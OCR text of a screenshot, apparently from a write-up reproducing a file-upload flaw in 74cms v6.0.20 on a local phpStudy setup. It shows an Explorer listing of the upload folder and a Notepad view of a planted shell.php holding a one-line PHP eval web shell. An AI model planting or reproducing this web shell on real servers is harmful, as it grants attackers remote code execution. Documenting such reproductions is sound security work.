 计算机 ▸ 本地磁盘 (C:) ▸ phpstudy_pro ▸ WWW ▸ 74cms_v6.0.20 ▸ upload ▸
搜索 uplo
组织 打开 新建文件夹
名称 修改日期 类型 大小
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
Application 2020/12/14 19:10 文件夹
data 2020/12/14 19:17 文件夹
install 2020/12/14 19:10 文件夹
static 2020/12/14 19:10 文件夹
ThinkPHP 2020/12/14 19:10 文件夹
聘 favicon 2019/1/8 17:49 图标 2 KB
index 2019/12/26 8:56 PHP 文件 3 KB
install 2019/1/8 17:49 PHP 文件 1 KB
shell 2020/12/14 19:52 PHP 文件 1 KB
shell - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php eval($_POST[x]);?>
安全鸭